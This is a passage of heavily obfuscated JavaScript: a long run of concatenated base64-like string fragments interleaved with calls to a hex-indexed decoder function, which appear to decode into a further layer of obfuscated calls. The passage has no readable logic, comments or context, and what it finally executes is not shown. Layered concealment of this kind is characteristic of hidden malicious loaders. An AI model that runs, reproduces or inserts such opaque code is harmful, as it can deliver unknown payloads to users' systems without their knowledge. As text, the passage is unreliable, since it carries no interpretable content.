iwnbSNmMCcpK0soMHgxZGYsJ1hWdVgn'+'KStLKDB4MjhkLCcxdHpYJykrSygweDc1M'+'ywnW1cpZicpK0soMHg2NjIsJ2V0I04nKS'+'tLKDB4N2FmLCczaVkhJykrSygweDI5ZSw'+'nVEojNicpK0soMHg1ODQsJ1RKIzYnKStL'+'KDB4MjBmLCc2T0N5JykrSygweDZiNCwnZ'+'XQjTicpK0soMHg2OWQsJ21WMyQnKStLKD'+'B4N2EwLCdLNFBAJykrSygweDQyNywnb11'+'eYicpK0soMHg2OTksJ1ptekYnKStLKDB4'+'MjlkLCdbIXNsJykrSygweDY3ZiwnXVlIR'+'ScpK0soMHg2ZGUsJ1ZqVTYnKStLKDB4ND'+_0x5052863x(0x308)+'pK0soMHg3MzAsJ1shc2wnKStLKDB4NTAy'+_0x5052863x(0x14e)+'0soMHg2N2MsJ1smY2knKStLKDB4MWVlLC'+'dbVylmJykrSygweDVmZSwnUDhnbScpK0s'+'oMHg2ZjMsJ21WMyQnKStLKDB4MjY4LCdC'+'RTNhJykrSygweDI5NSwnWm16RicpK0soM'+_0x5052863x(0x25c)+'hoJykrSygweDIwMSwna0AkNScpK0soMHg'+'1YTAsJ1Q4OTEnKStLKDB4NGEwLCdKajZC'+'JykrSygweDQwZSwneSU2MCcpK0soMHg2N'+'zUsJ0MwNFgnKSkrKEsoMHg1NzgsJ3klNj'+'AnKStLKDB4')+('NGJmLCdMTWZiJykrSygweDQ0MCwnbDFFW'+'CcpK0soMHg2OGUsJ1ZqVTYnKStLKDB4Nz'+'Y2LCdkWCNzJykrSygweDUzZSwnRjB6Jic'+'pK0soMHg2ODcsJ29dXmInKStLKDB4Nzg0'+'LCdsMUVYJykrSygweDY3ZSwnXjZANCcpK'+_0x5052863x(0x240)+'dbIXNsJykrSygweDNlOCwnW1cpZicpK0s'+'oMHg2NTUsJ0JFM2EnKStLKDB4NmE5LCdv'+'XV5iJykrSygweDMxMiwnXjZANCcpK0soM'+'HgyYTAsJ3U3ViEnKStLKDB4NjI5LCcyRn'+'M4JykrSygweDRkOSwnWFZ1WCcpK0soMHg'+'0MGIsJ3gwKGgnKStLKDB4NWRlLCczaVkh'+_0x5052863x(0x1c6)+'mQsJ3FKUUMnKStLKDB4M2NiLCdkWCNzJy'+'krSygweDYxNywnZXQjTicpK0soMHg3YWQ'+'sJ3F5TmsnKStLKDB4NjJjLCdbIXNsJykr'+'SygweDcyMiwnbzFtZicpK0soMHgzOTYsJ'+'2V0I04nKStLKDB4MzM5LCdDMDRYJykrSy'+'gweDJlMCwnWm16RicpK0soMHg1OWIsJ1Q'+'4OTEnKStLKDB4Mjk5LCdxSlFDJykrSygw'+'eDIyYiwnWFZ1WCcpK0soMHg2MzAsJ1RKI'+'zYnKStLKDB4NjJlLCdRaGspJykrSygweD'+'cxYywnMXR6WCcpK0soMHg0MTcsJzdHNUg'+'nKStLKDB4NjFkLCdlYUh3JykrSygweDM5'+'MywneSZwRicpK0soMHgyNTQsJ09aaiknK'+'StLKDB4NzI1LCdtI2YwJykrSygweDNlMi'+'wncVhIRycpK0soMHg0NmUsJ1BIVXMnKSt'+'LKDB4N2M0LCdDMDRYJykrSygweDc2NSwn'+'Nk9DeScpK0soMHg1OWQsJ28xbWYnKStLK'+'DB4MzU1LCdMTWZiJykrSygweDY4MiwnbD'+'FFWCcpK0so')+('MHg2NWMsJ11HR24nKStLKDB4NzZmLCd1N'+'1YhJykrSygweDRkYywnWDk3eScpK0soMH'+_0x5052863x(0x15c)+'sJykrSygweDcyYiwneDAoaCcpK0soMHgy'+'NTYsJ3FKUUMnKStLKDB4MWU0LCdKajZCJ'+'ykrSygweDRlNCwnN0c1SCcpK0soMHgyNj'+'YsJ1smY2knKStLKDB4Njg0LCdkWCNzJyk'+'rSygweDI0MiwnWDk3eScpK0soMHgzNmEs'+'J1ptekYnKStLKDB4MjQ1LCd4MChoJykrS'+'ygweDJkNSwnWm16RicpK0soMHgyNWMsJ1'+'shc2wnKStLKDB4NjRjLCdvMW1mJykrSyg'+_0x5052863x(0x2c7)+'Z2wnKStLKDB4MzUwLCdkWCNzJykrSygwe'+'DNhMSwneDAoaCcpK0soMHg0MjAsJ1A4Z2'+'0nKStLKDB4M2MyLCdkWCNzJykrSygweDR'+_0x5052863x(0x141)+_0x5052863x(0x148)+'CwnWyZjaScpK0soMHgyMjEsJ0MwNFgnKS'+_0x5052863x(0x1c3)+'nM2lZIScpK0soMHg0OWUsJ11ZSEUnKStL'+_0x5052863x(0x2cb)+'VlnbCcpK0soMHg3MTQsJ1ptekYnKStLKD'+'B4NTVjLCdNeWo5JykrSygweDMyMSwnSzR'+'QQCcpK0soMHg3OTcsJ1BIVXMnKStLKDB4'+'NDA2LCc2T0N5JykrSygweDI5MiwnXUdHb'+'icpK0soMHg0MDksJ1RKIzYnKStLKDB4Nz'+'A1LCd1N1YhJykrSygweDFhYSwnVmpVNic'+_0x5052863x(0x28e)+'LCdWalU2JykrSygweDNiNiwnQVlnbCcpK'+'0soMHgzN2IsJ1BIVXMnKStLKDB4NDU4LC'+'dRaGspJykr')+('SygweDMzMCwnUDhnbScpK0soMHg2MzUsJ'+_0x5052863x(0x289)+'gweDdhOCwneDAoaCcpK0soMHg0YzgsJ11'+'HR24nKStLKDB4NWQ2LCdbIXNsJykrSygw'+_0x5052863x(0x161)+'2wnKStLKDB4M2E4LCd5JnBGJykrSygweD'+'I3NSwneDAoaCcpK0soMHg2NzEsJzdHNUg'+'nKSksZltLKDB4NjUxLCdaQ3FVJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9L'+'GZbSygweDI5MywnN0c1SCcpXT1mdW5jdG'+_0x5052863x(0x1db)+'oMHg1ZTcsJ142QDQnKV09ZnVuY3Rpb24o'+'cyx0KXtyZXR1cm4gcyt0O30sZltLKDB4M'+'jQ2LCdWalU2JyldPUsoMHgyNzIsJ21WMy'+'QnKSsncy8nLGZbSygweDIzMCwnWyFzbCc'+'pXT1LKDB4NThmLCc2T0N5JykrSygweDFm'+'OCwnQzA0WCcpK0soMHgyYjksJ1RKIzYnK'+'StLKDB4NjZiLCdLNFBAJykrSygweDdhOS'+'wnMW9KcicpK0soMHgxYTAsJ2wxRVgnKSt'+_0x5052863x(0x12d)+'ZWFIdycpK0soMHgyMzcsJ1ptekYnKStLK'+_0x5052863x(0x25f)+_0x5052863x(0x258)+'4NjRkLCd5JTYwJykrSygweDc5MSwneSU2'+'MCcpK0soMHg1ODksJ0FZZ2wnKStLKDB4M'+_0x5052863x(0x2f4)+'cpK0soMHg2ZGEsJ21WMyQnKStLKDB4MzR'+'kLCcxb0pyJykrSygweDVkMywnXUdHbicp'+'K0soMHgzMzQsJ1shc2wnKStLKDB4MzQ5L'+_0x5052863x(0x32d)+'soMHgzZDYs')+(_0x5052863x(0x174)+'ygweDVkYiwndTdWIScpK0soMHg0OTYsJ0'+'MwNFgnKStLKDB4NDZhLCdCRTNhJykrSyg'+'weDYzOSwneSZwRicpK0soMHgzNTMsJ1A4'+'Z20nKStLKDB4NDFhLCdNeWo5JykrSygwe'+'DQ4MSwnQzA0WCcpK0soMHgzZWUsJ142QD'+'QnKStLKDB4NDVlLCdUODkxJykrSygweDZ'+_0x5052863x(0x31f)+'KStLKDB4MWQwLCdtI2YwJykrSygweDRhY'+'ywnT1pqKScpK0soMHgzYTUsJ1tXKWYnKS'+_0x5052863x(0x16f)+'nZXQjTicpK0soMHg0YjMsJzF0elgnKStL'+'KDB4MmQyLCdxeU5rJykrSygweDcyMCwne'+'TU4bycpK0soMHgzOGUsJ0JFM2EnKStLKD'+'B4NjllLCdtI2YwJykrSygweDVhYiwnWFZ'+'1WCcpK0soMHgzOGEsJ3k1OG8nKStLKDB4'+_0x5052863x(0x2de)+'icpK0soMHgyMGIsJ1lmTWQnKStLKDB4Nm'+'QxLCdaQ3FVJykrSygweDU0NywnbzFtZic'+'pK0soMHg1ODMsJ09aaiknKStLKDB4NDRk'+_0x5052863x(0x1b4)+_0x5052863x(0x181)+_0x5052863x(0x1a3)+'oMHg2M2IsJ0xNZmInKStLKDB4NTcwLCde'+'NkA0JykrSygweDFiZSwnM2lZIScpK0soM'+'Hg1MWMsJ0MwNFgnKStLKDB4MzVmLCdvMW'+'1mJykrSygweDI3MCwnWFZ1WCcpK0soMHg'+_0x5052863x(0x190)+_0x5052863x(0x1c9)+_0x5052863x(0x1ac)+'krSygweDU0')+(_0x5052863x(0x2ec)+_0x5052863x(0x171)+'wnWWZNZCcpK0soMHgyNTksJ1hWdVgnKSt'+'LKDB4NjA0LCdtVjMkJykrSygweDNhMCwn'+_0x5052863x(0x27e)+'DB4MmFhLCdQOGdtJykrSygweDJiOCwnVD'+'g5MScpK0soMHgzN2MsJzZPQ3knKStLKDB'+'4NGNhLCdtVjMkJykrSygweDQxYiwnMW9K'+'cicpK0soMHg2ZjAsJ1A4Z20nKStLKDB4M'+'WNkLCdtVjMkJykrSygweDQ5MCwneDAoaC'+'cpK0soMHgzOTgsJ3FKUUMnKStLKDB4NWR'+_0x5052863x(0x1bc)+_0x5052863x(0x145)+'CcxdHpYJykrSygweDI5NywnUWhrKScpK0'+_0x5052863x(0x187)+'YVnVYJykrSygweDZiMSwnNGRIUScpK0so'+'MHg2NzMsJzFvSnInKStLKDB4NDE5LCdtV'+'jMkJykrSygweDI2Nywnb11eYicpK0soMH'+_0x5052863x(0x1b2)+'xJykrSygweDc3NiwnNk9DeScpK0soMHg0'+'YzUsJ1lmTWQnKStLKDB4MzZlLCdbIXNsJ'+'ykrSygweDc5ZiwnWDk3eScpK0soMHg2M2'+'EsJ11ZSEUnKStLKDB4NDBkLCdsMUVYJyk'+_0x5052863x(0x31d)+'J3FYSEcnKStLKDB4NGMwLCdtI2YwJykrS'+'ygweDZlZSwneSU2MCcpK0soMHgzODQsJ1'+_0x5052863x(0x27a)+'weDUxNywneSZwRicpK0soMHg2ZmYsJ09a'+'aiknKStLKDB4M2E5LCdGMHomJykrSygwe'+_0x5052863x(0x133)+'cnKStLKDB4')+('MjAzLCdQOGdtJykrSygweDc2OSwnbzFtZ'+'icpK0soMHg3OWQsJ1smY2knKStLKDB4NT'+'RhLCdBWWdsJykrSygweDI4YywnXVlIRSc'+_0x5052863x(0x340)+'LCddWUhFJykrSygweDNkNSwnUDhnbScpK'+'0soMHgxY2YsJ0s0UEAnKStLKDB4MmM0LC'+'dRaGspJykrSygweDU3YywnUDhnbScpK0s'+'oMHgxYzcsJ1Q4OTEnKStLKDB4NGQwLCdt'+_0x5052863x(0x2cf)+'Hg2ZTksJ3FKUUMnKStLKDB4NzdmLCczaV'+'khJykrSygweDcwYywnZWFIdycpK0soMHg'+_0x5052863x(0x265)+_0x5052863x(0x208)+'zMsJ0s0UEAnKStLKDB4N2EyLCdtI2YwJy'+_0x5052863x(0x22b)+'sJ0YweiYnKStLKDB4NTJlLCdQSFVzJykr'+'SygweDM1YiwnWFZ1WCcpK0soMHgzODYsJ'+'1FoayknKStLKDB4NjIyLCdtI2YwJykrSy'+'gweDM1NCwnbVYzJCcpK0soMHg0ODQsJ28'+'xbWYnKStLKDB4NTNhLCdsMUVYJykrSygw'+'eDc5OCwneSZwRicpK0soMHgzOGYsJzF0e'+'lgnKStLKDB4NTc1LCdQOGdtJykrSygweD'+'JhMiwnRjB6JicpK0soMHgyNmQsJ1RKIzY'+'nKStLKDB4MWUxLCczaVkhJykrSygweDNh'+'NCwnbDFFWCcpK0soMHg1YmYsJ2RYI3MnK'+'StLKDB4N2E3LCdrQCQ1JykrSygweDI0ZS'+'wnQzA0WCcpK0soMHg1NDMsJ015ajknKSt'+'LKDB4MzNkLCdQSFVzJykrSygweDJmYiwn'+_0x5052863x(0x339)+'DB4NDFkLCdBWWdsJykrSygweDU1NywnXj'+'ZANCcpK0so')+('MHg2MjgsJ2VhSHcnKStLKDB4Nzg3LCc2T'+_0x5052863x(0x1f7)+_0x5052863x(0x2f9)+'iJykrSygweDQ1NiwnZWFIdycpK0soMHg1'+'N2YsJ3FKUUMnKStLKDB4Mjk0LCdBWWdsJ'+'ykrSygweDU1YiwncXlOaycpK0soMHgxYj'+_0x5052863x(0x144)+'rSygweDY3MiwneTU4bycpK0soMHgxZGEs'+'J2VhSHcnKStLKDB4N2FhLCdYVnVYJykrS'+'ygweDVlMCwnXVlIRScpK0soMHg1MWEsJ0'+'xNZmInKStLKDB4MjU1LCdxWEhHJykrSyg'+'weDMxZiwnTE1mYicpK0soMHg0YzMsJ1g5'+'N3knKStLKDB4Mjg5LCddWUhFJykrSygwe'+_0x5052863x(0x1e3)+'knKStLKDB4NDBhLCdrQCQ1JykrSygweDI'+_0x5052863x(0x2f1)+'KStLKDB4MWRiLCcxdHpYJykrSygweDRhN'+'SwnbVYzJCcpK0soMHg0ZDQsJ2VhSHcnKS'+'tLKDB4NmUxLCdbVylmJykrSygweDFmYyw'+_0x5052863x(0x2bf)+'KDB4NWFkLCcyRnM4JykrSygweDZhZSwne'+'SU2MCcpK0soMHgyZWYsJ1shc2wnKStLKD'+_0x5052863x(0x331)+'qOScpKyhLKDB4MmI0LCd4MChoJykrSygw'+'eDFiZCwnZFgjcycpK0soMHg0NzEsJ1Q4O'+'TEnKStLKDB4MjI5LCdabXpGJykrSygweD'+'VmOSwnb11eYicpK0soMHgzYWYsJ2wxRVg'+'nKStLKDB4NGQ3LCdYOTd5JykrSygweDUz'+'MywnMkZzOCcpK0soMHg1MGYsJ0JFM2EnK'+'StLKDB4NDZkLCdkWCNzJykrSygweDZlNi'+'wnNk9DeScp')+('K0soMHgzMTksJ20jZjAnKStLKDB4NzVmL'+_0x5052863x(0x13f)+'soMHg2OWMsJ28xbWYnKStLKDB4MWQ5LCd'+_0x5052863x(0x19a)+_0x5052863x(0x32b)+'nBGJykrSygweDVlNCwncVhIRycpK0soMH'+'gzYjAsJ09aaiknKStLKDB4NmVhLCdBWWd'+'sJykrSygweDQ1ZiwnM2lZIScpK0soMHgy'+'Y2UsJ0pqNkInKStLKDB4MzFlLCdCRTNhJ'+'ykrSygweDUzYiwnb11eYicpK0soMHg2Nz'+_0x5052863x(0x165)+_0x5052863x(0x1f1)+_0x5052863x(0x2d1)+'ygweDVmNywndTdWIScpK0soMHg1OTgsJ1'+'ptekYnKStLKDB4Nzg5LCdxSlFDJykrSyg'+'weDRiMCwnUWhrKScpK0soMHgzNGYsJ3F5'+'TmsnKStLKDB4MmU4LCdMTWZiJykrSygwe'+'DQ2NCwnM2lZIScpK0soMHg3MjQsJzdHNU'+'gnKStLKDB4NTVkLCcxdHpYJykrSygweDZ'+_0x5052863x(0x302)+_0x5052863x(0x22e)+'iwndTdWIScpK0soMHg1ZTMsJ3FYSEcnKS'+'tLKDB4NWE2LCdLNFBAJykrSygweDVmNSw'+'ndTdWIScpK0soMHg3NTUsJ1FoayknKStL'+_0x5052863x(0x239)+'VlnbCcpK0soMHg1MTIsJ1hWdVgnKStLKD'+'B4M2UzLCdUODkxJykrSygweDY0MCwnUEh'+'VcycpK0soMHgyMWUsJ11HR24nKStLKDB4'+'NDIxLCdabXpGJykrSygweDM2MSwnWFZ1W'+'CcpK0soMHg0NjMsJ09aaiknKStLKDB4ND'+_0x5052863x(0x336))+('JykrSygweDU2YSwnUDhnbScpK0soMHg2O'+'TIsJ1Q4OTEnKStLKDB4NTIwLCdZZk1kJy'+_0x5052863x(0x14b)+'sJ1lmTWQnKStLKDB4NWJiLCdeNkA0Jykr'+'SygweDYyNiwncXlOaycpK0soMHgzMWEsJ'+'1BIVXMnKStLKDB4NzVlLCdBWWdsJykrSy'+'gweDQ0YiwnZFgjcycpK0soMHg0ZDYsJ1s'+'hc2wnKStLKDB4NDI0LCdPWmopJykrSygw'+'eDcxZiwnWWZNZCcpK0soMHg1MzksJ20jZ'+'jAnKStLKDB4NjE4LCdvXV5iJykrSygweD'+'czYywncVhIRycpK0soMHg1N2QsJ1BIVXM'+'nKStLKDB4NjlhLCdsMUVYJykrSygweDdi'+_0x5052863x(0x225)+_0x5052863x(0x2da)+'wnSzRQQCcpK0soMHg2ZDQsJ1BIVXMnKSt'+'LKDB4N2ExLCdxWEhHJykrSygweDZmNywn'+'XUdHbicpK0soMHg3MDEsJ2RYI3MnKStLK'+'DB4M2Q0LCc2T0N5JykrSygweDYyMywneD'+_0x5052863x(0x266)+'4MWNiLCdMTWZiJykrSygweDU4MCwnRjB6'+_0x5052863x(0x1ec)+'mUzLCddWUhFJykrSygweDVlNSwnM2lZIS'+'cpK0soMHg3MWQsJ2VhSHcnKStLKDB4NjF'+_0x5052863x(0x1af)+_0x5052863x(0x227)+'CdMTWZiJykrSygweDJhZCwnWWZNZCcpK0'+'soMHg2YTMsJ0MwNFgnKStLKDB4MmZmLCd'+'vXV5iJykrSygweDdjYiwncVhIRycpK0so'+'MHgzNWQsJ1ZqVTYnKStLKDB4NmJlLCdDM'+_0x5052863x(0x243)+'g0M2QsJ0Yw')+('eiYnKStLKDB4NDQ3LCdaQ3FVJykrSygwe'+'DVjYywnVmpVNicpK0soMHg0NzYsJ28xbW'+'YnKStLKDB4NmM1LCc0ZEhRJykrSygweDZ'+_0x5052863x(0x179)+_0x5052863x(0x1c7)+'ywnMXR6WCcpK0soMHgyM2UsJzJGczgnKS'+'tLKDB4NGJlLCc0ZEhRJykrSygweDVlYiw'+'neSU2MCcpK0soMHgzZTcsJzZPQ3knKStL'+'KDB4N2M2LCdYVnVYJykrSygweDMxNCwnT'+'E1mYicpK0soMHg1MDQsJ3FYSEcnKStLKD'+'B4NThhLCc0ZEhRJykrSygweDFiYSwnQkU'+'zYScpK0soMHgyZWQsJ11ZSEUnKStLKDB4'+'NjVkLCc2T0N5JykrSygweDJkNywnUEhVc'+_0x5052863x(0x2e2)+'IyLCdxeU5rJykrSygweDIwNiwnWWZNZCc'+'pK0soMHgyNWUsJ1g5N3knKStLKDB4MjE0'+'LCdQSFVzJykrSygweDE5YywnWDk3eScpK'+'0soMHgxZjksJ2tAJDUnKStLKDB4NGU1LC'+'dZZk1kJykrSygweDZiNywnWDk3eScpK0s'+'oMHgyNzEsJzF0elgnKStLKDB4NTJiLCdQ'+'SFVzJykrSygweDdjMSwnWWZNZCcpK0soM'+'HgzZjcsJ0s0UEAnKStLKDB4NmQ3LCdlYU'+'h3JykrSygweDc3ZSwnVDg5MScpK0soMHg'+'0NzIsJzNpWSEnKStLKDB4NDE1LCdUODkx'+'JykrSygweDM4ZCwnMW9KcicpK0soMHg2M'+'TEsJ1g5N3knKStLKDB4NWQ0LCdvMW1mJy'+'krSygweDQxMywnMW9KcicpK0soMHg3Nzc'+'sJ1lmTWQnKStLKDB4NzU5LCdRaGspJykr'+'SygweDM4OCwnRjB6JicpK0soMHg2NzAsJ'+_0x5052863x(0x17d)+_0x5052863x(0x2be))+('QzA0WCcpK0soMHg1NDYsJ2RYI3MnKStLK'+'DB4NzZiLCdvMW1mJykrSygweDNkZiwnNG'+'RIUScpK0soMHg2MDUsJzZPQ3knKStLKDB'+'4MjM1LCd5JnBGJykrSygweDVhNSwnWm16'+'RicpK0soMHg1NzIsJ0s0UEAnKStLKDB4N'+'jQyLCdKajZCJykrSygweDY5NSwnXjZANC'+'cpK0soMHgzNzAsJ11HR24nKStLKDB4Mzk'+'3LCddR0duJykrSygweDdjOCwnN0c1SCcp'+'K0soMHgzYmQsJ142QDQnKStLKDB4MjE4L'+'Ccxb0pyJykrSygweDI5NiwneTU4bycpK0'+'soMHg0NTksJ1ptekYnKStLKDB4NDk5LCd'+'5JnBGJykrSygweDI5YiwnWyZjaScpK0so'+'MHg0OGEsJzNpWSEnKStLKDB4MWM4LCdrQ'+'CQ1JykrSygweDQyNiwnNGRIUScpK0soMH'+_0x5052863x(0x155)+'rJykrSygweDM0YSwnUDhnbScpK0soMHg3'+_0x5052863x(0x2d0)+'ykrSygweDMyYiwnXVlIRScpK0soMHg1MG'+'QsJ3k1OG8nKStLKDB4NjQ2LCd1N1YhJyk'+'rSygweDc4MiwnWyZjaScpK0soMHg1YWEs'+_0x5052863x(0x244)+'ygweDJlMSwnWWZNZCcpK0soMHgyYmIsJ0'+_0x5052863x(0x292)+'weDRkMSwnXjZANCcpK0soMHg0YWIsJ2RY'+'I3MnKStLKDB4NzdhLCdZZk1kJykrSygwe'+'DNiOCwnWm16RicpK0soMHg0ZmIsJ0JFM2'+'EnKStLKDB4NjgwLCdxSlFDJykrSygweDI'+_0x5052863x(0x27c)+'KStLKDB4M2ZiLCdbIXNsJykrSygweDRmN'+'ywnZXQjTicpK0soMHg0OWEsJ0xNZmInKS'+'tLKDB4NWI3')+(_0x5052863x(0x277)+'SsoSygweDRmNiwnWDk3eScpK0soMHg2Zj'+'QsJzZPQ3knKStLKDB4NjAwLCdDMDRYJyk'+_0x5052863x(0x219)+'J1smY2knKStLKDB4NGE3LCd5JnBGJykrS'+'ygweDFjNCwnUEhVcycpK0soMHg3OGMsJz'+'RkSFEnKStLKDB4NzA3LCd5JTYwJykrSyg'+'weDQ1NywnXjZANCcpK0soMHg1MDYsJzF0'+'elgnKStLKDB4MWVmLCd5NThvJykrSygwe'+_0x5052863x(0x276)+_0x5052863x(0x19d)+'mZCwnWWZNZCcpK0soMHg1YTMsJ21WMyQn'+_0x5052863x(0x1f0)+'CwneSZwRicpK0soMHg2ODUsJzFvSnInKS'+_0x5052863x(0x332)+'nZFgjcycpK0soMHg2OGIsJzRkSFEnKStL'+'KDB4MmQwLCc3RzVIJykrSygweDRkMywnb'+'SNmMCcpK0soMHg0YTgsJ0FZZ2wnKStLKD'+'B4MTk2LCczaVkhJykrSygweDY1MywndTd'+'WIScpK0soMHg3YTMsJ20jZjAnKStLKDB4'+'MjM0LCdkWCNzJykrSygweDZiMywnSmo2Q'+'icpK0soMHg3YjYsJ11ZSEUnKStLKDB4M2'+_0x5052863x(0x1d6)+'pK0soMHgyYzEsJ2tAJDUnKStLKDB4NmZl'+'LCdaQ3FVJykrSygweDZjNiwnQkUzYScpK'+_0x5052863x(0x24b)+'dxSlFDJykrSygweDIzZiwnN0c1SCcpK0s'+_0x5052863x(0x1a8)+'WCNzJykrSygweDM5NSwnMW9KcicpK0soM'+'Hg3NTQsJ0YweiYnKStLKDB4NDk1LCcyRn'+'M4JykrSygw')+('eDNmYSwnQVlnbCcpK0soMHg1ODgsJ3FKU'+_0x5052863x(0x212)+'YwMiwnWm16RicpK0soMHgxYTIsJ1tXKWY'+'nKStLKDB4M2M1LCcxdHpYJykrSygweDVl'+_0x5052863x(0x14a)+'StLKDB4NTYxLCdCRTNhJykrSygweDJkZi'+'wnWyZjaScpK0soMHg1MjYsJ11HR24nKSt'+_0x5052863x(0x139)+_0x5052863x(0x197)+'DB4NTZkLCdtVjMkJykrSygweDI4Niwna0'+_0x5052863x(0x2bb)+_0x5052863x(0x238)+'RScpK0soMHgzOWMsJ3gwKGgnKStLKDB4M'+'WE0LCdKajZCJykrSygweDQzYiwncUpRQy'+_0x5052863x(0x33b)+'1LCdvMW1mJykrSygweDRlMywnZFgjcycp'+_0x5052863x(0x307)+'CdkWCNzJykrSygweDVmYSwnTXlqOScpK0'+_0x5052863x(0x2b3)+'BWWdsJykrSygweDMxYywnSzRQQCcpK0so'+'MHg1OWEsJ3kmcEYnKStLKDB4NTQ1LCcyR'+'nM4JykrSygweDMwYywnb11eYicpK0soMH'+_0x5052863x(0x180)+'xJykrSygweDMwNSwnbSNmMCcpK0soMHg1'+_0x5052863x(0x285)+_0x5052863x(0x24a)+'UsJzF0elgnKStLKDB4MjI2LCdaQ3FVJyk'+_0x5052863x(0x17a)+'J1hWdVgnKStLKDB4NzYxLCdNeWo5JykrS'+_0x5052863x(0x268)+_0x5052863x(0x170))+('KDB4NWI4LCdaQ3FVJykrSygweDM3MywnX'+_0x5052863x(0x1fa)+_0x5052863x(0x1ea)+'2MCcpK0soMHg1YzQsJ21WMyQnKStLKDB4'+_0x5052863x(0x137)+'ycpK0soMHgyZjUsJ3FYSEcnKStLKDB4M2'+'Q3LCdDMDRYJykrSygweDRjNCwnXVlIRSc'+'pK0soMHg0OTIsJzRkSFEnKStLKDB4NjQ3'+'LCdUSiM2JykrSygweDY0YSwnZXQjTicpK'+'0soMHg1MDEsJ0FZZ2wnKStLKDB4NmYyLC'+'dbIXNsJykrSygweDNmZiwnbDFFWCcpK0s'+'oMHg1OWYsJ015ajknKStLKDB4NDJlLCcx'+'b0pyJykrSygweDc0YiwnVEojNicpK0soM'+'Hg0OTQsJ2wxRVgnKStLKDB4MzBmLCdldC'+'NOJykrSygweDY0NSwnRjB6JicpK0soMHg'+_0x5052863x(0x2f2)+'JykrSygweDRiZCwnUWhrKScpK0soMHg3M'+'zMsJ3gwKGgnKStLKDB4NGRmLCdbIXNsJy'+'krSygweDczOSwnZXQjTicpK0soMHg1MmE'+_0x5052863x(0x15a)+'SygweDU4NiwnXUdHbicpK0soMHg3NDMsJ'+'29dXmInKStLKDB4MjE3LCddWUhFJykrSy'+'gweDY1MCwnWm16RicpK0soMHg3YmIsJ1t'+_0x5052863x(0x322)+_0x5052863x(0x2e1)+'msnKStLKDB4NWYwLCdBWWdsJykrSygweD'+_0x5052863x(0x1e6)+'nKStLKDB4NThjLCcyRnM4JykrSygweDc0'+'ZCwnQzA0WCcpK0soMHg2YWIsJ1ZqVTYnK'+'StLKDB4NmMyLCdCRTNhJykrSygweDVkZC'+'wnSmo2Qicp')+(_0x5052863x(0x135)+'CdYVnVYJykrSygweDdhYywndTdWIScpK0'+'soMHg2NTcsJzdHNUgnKStLKDB4NTI0LCd'+'ZZk1kJykrSygweDQ5ZiwnM2lZIScpK0so'+'MHgxOGIsJ1g5N3knKStLKDB4NTJkLCcxd'+_0x5052863x(0x256)+'g2NDksJzNpWSEnKStLKDB4MjFkLCdYOTd'+_0x5052863x(0x202)+'MzcsJ0pqNkInKStLKDB4NDQ1LCdMTWZiJ'+_0x5052863x(0x23b)+'AsJ015ajknKStLKDB4NDY3LCdQSFVzJyk'+'rSygweDE4YSwnUEhVcycpK0soMHgyMTMs'+'J1hWdVgnKStLKDB4Mzk5LCdvXV5iJykrS'+'ygweDNhNiwnXUdHbicpK0soMHg0YTQsJ0'+'YweiYnKStLKDB4MmQ0LCdvMW1mJykrSyg'+'weDY2MywnNk9DeScpK0soMHgxZDIsJ1Q4'+_0x5052863x(0x15b)+'DQzZiwnM2lZIScpK0soMHgzNTYsJ3FKUU'+'MnKStLKDB4MzQ1LCdbIXNsJykrSygweDc'+'xYSwnZXQjTicpK0soMHgxZGQsJ3U3ViEn'+'KStLKDB4NjMyLCd5JnBGJykrSygweDU2N'+'ywnWDk3eScpK0soMHg3NDksJ1RKIzYnKS'+'tLKDB4MmRjLCdrQCQ1JykrSygweDQ2OCw'+'nXUdHbicpK0soMHgyYmEsJzdHNUgnKStL'+'KDB4MzM3LCczaVkhJykrSygweDVhMSwnb'+_0x5052863x(0x31e)+'B4NjRlLCdGMHomJykrSygweDRkYiwnbVY'+'zJCcpK0soMHgzMmYsJ21WMyQnKStLKDB4'+_0x5052863x(0x1d0)+'icpK0soMHg3YmMsJ1RKIzYnKStLKDB4Mm'+'U5LCc0ZEhR')+(_0x5052863x(0x147)+'GQsJ1Q4OTEnKStLKDB4MjViLCdYVnVYJy'+'krSygweDVkMSwnM2lZIScpK0soMHg1N2U'+'sJ09aaiknKStLKDB4NWQyLCc0ZEhRJykr'+'SygweDMzMiwnN0c1SCcpK0soMHg0ODIsJ'+'1A4Z20nKStLKDB4NjBiLCcyRnM4JykrSy'+'gweDIxNSwnWyZjaScpK0soMHg0YjksJ0J'+'FM2EnKStLKDB4NDFlLCdLNFBAJykrSygw'+_0x5052863x(0x13e)+'UgnKSkrKEsoMHg1ODUsJ1RKIzYnKStLKD'+'B4MzE1LCdLNFBAJykrSygweDJkMywnM2l'+'ZIScpK0soMHg2NzYsJ0JFM2EnKStLKDB4'+'NGViLCdQOGdtJykrSygweDQxMSwncUpRQ'+'ycpK0soMHgxOGUsJzdHNUgnKStLKDB4ND'+'hjLCdkWCNzJykrSygweDMzOCwnQkUzYSc'+'pK0soMHg0MWYsJzF0elgnKStLKDB4Mzgx'+'LCdRaGspJykrSygweDIyNSwnb11eYicpK'+'0soMHgzMjAsJ1pDcVUnKStLKDB4MWIyLC'+'c0ZEhRJykrSygweDYyMCwnb11eYicpK0s'+'oMHgxZmYsJ0FZZ2wnKStLKDB4NjMxLCdd'+_0x5052863x(0x1b1)+_0x5052863x(0x325)+'h3JykrSygweDVhZSwnWWZNZCcpK0soMHg'+'0NmYsJzdHNUgnKStLKDB4MjIyLCd5NThv'+'JykrSygweDI3YywnT1pqKScpK0soMHg0M'+_0x5052863x(0x21a)+_0x5052863x(0x324)+'sJ142QDQnKStLKDB4MjQ5LCdBWWdsJykr'+'SygweDYyNywnZWFIdycpK0soMHg1YWMsJ'+_0x5052863x(0x27b)+'gweDUxZiwn')+('QVlnbCcpK0soMHgyZjMsJ0YweiYnKStLK'+'DB4NzgwLCdldCNOJykrSygweDVlOSwnbD'+'FFWCcpK0soMHg3MjcsJ015ajknKStLKDB'+'4M2RhLCdvMW1mJykrSygweDUxZSwnQzA0'+'WCcpK0soMHgzYmMsJ1ptekYnKStLKDB4N'+_0x5052863x(0x20e)+'cpK0soMHgyMDgsJ29dXmInKStLKDB4NWQ'+_0x5052863x(0x1cf)+'K0soMHgyNGQsJ1RKIzYnKStLKDB4NWQ4L'+'CdQOGdtJykrSygweDZjZiwnXjZANCcpK0'+'soMHgzYjUsJ2tAJDUnKStLKDB4NGVjLCd'+'MTWZiJykrSygweDc4NSwnXUdHbicpK0so'+'MHg2NTgsJ1ptekYnKStLKDB4NmNiLCd1N'+'1YhJykrSygweDE4MiwnNk9DeScp